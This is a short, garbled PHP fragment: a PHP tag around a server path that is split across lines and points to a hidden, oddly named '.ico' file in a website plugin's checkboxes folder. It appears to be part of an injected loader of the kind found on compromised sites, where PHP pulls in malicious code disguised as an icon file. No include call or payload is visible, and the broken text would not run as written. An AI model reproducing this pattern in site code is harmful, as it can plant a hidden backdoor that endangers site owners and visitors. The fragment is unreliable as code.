
<?
  /
var
/www/vhosts/technicalgeography.org/h
ttpdocs/plugins/fields/checkboxes/
.79615
ea7.
ico 
?>